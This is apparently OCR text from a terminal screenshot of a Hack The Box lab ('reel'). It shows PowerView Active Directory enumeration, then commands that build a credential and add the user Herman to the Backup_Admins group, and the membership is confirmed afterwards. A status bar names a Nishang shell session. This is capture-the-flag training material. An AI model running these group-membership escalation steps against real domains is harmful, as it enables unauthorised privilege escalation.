 Applications Places Terminal Fri 11:28 1
root@htb: ~/htb/boxes/reel
File Edit View Search Terminal Help
usnchanged : 12350
dscorepropagationdata : {25/10/2017 23:05:58, 25/10/2017 21:01:23, 24/10/2017 20:39:13, 01/01/1601 18:16:33}
memberof : CN=Users,CN=Builtin,DC=HTB,DC=LOCAL
iscriticalsystemobject : True
description : All domain users
distinguishedname : CN=Domain Users,CN=Users,DC=HTB,DC=LOCAL
name : Domain Users
whencreated : 24/10/2017 20:39:13
instancetype : 4
objectguid : 38230d4b-8f99-4888-a9a8-3c1b495bb872
objectcategory : CN=Group,CN=Schema,CN=Configuration,DC=HTB,DC=LOCAL
PS Q:\> Get-DomainGroup -MemberIdentity Herman | select samaccountname
samaccountname
--------------
Restrictions
DR_Site
MegaBank_Users
Domain Users
PS Q:\> $cred = New-Object System.Management.Automation.PSCredential('HTB\Herman', $pass)
PS Q:\> Add-DomainGroupMember -Identity 'Backup_Admins' -Members Herman -Credential $cred
PS Q:\> Get-DomainGroup -MemberIdentity Herman | select samaccountname
samaccountname
--------------
Restrictions
DR_Site
MegaBank_Users
Domain Users
Backup_Admins
PS Q:\> cd /user/
[HTB-3] 0:openvpn 1:bashZ 2:NISHANG SHELL* 3:ssh- "htb" 11:28 09-Nov-18